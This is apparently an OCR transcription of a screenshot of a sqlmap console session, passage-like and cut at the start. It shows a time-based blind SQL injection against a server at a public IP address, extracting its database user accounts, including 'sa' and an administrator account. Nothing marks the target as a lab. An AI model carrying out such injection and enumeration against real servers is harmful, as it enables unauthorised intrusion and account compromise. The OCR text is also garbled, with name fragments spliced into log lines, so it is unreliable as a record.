 C:\WINDOWS\system32\cmd.exe
ing to retry the request
[00:10:36] [ERROR] invalid character detected. retrying..
[00:10:36] [WARNING] adjusting time delay to 5 seconds
[00:10:49] [WARNING] adjusting time delay to 3 seconds
RM\[00:11:33] [ERROR] invalid character detected. retrying..
[00:11:33] [WARNING] adjusting time delay to 4 seconds
Admin[00:13:06] [ERROR] invalid character detected. retrying..
[00:13:06] [WARNING] adjusting time delay to 5 seconds
[00:13:09] [WARNING] adjusting time delay to 3 seconds
istrator
database management system users [3]:
[*] BUILTIN\Administrators
[*] sa
[*] TCLKING-SRM\Administrator
[00:15:22] [INFO] Fetched data logged to text files under 'D:\python\sqlmap\outp
ut\218.106.133.149'
[*] shutting down at: 00:15:22
D:\python\sqlmap>
D:\python\sqlmap>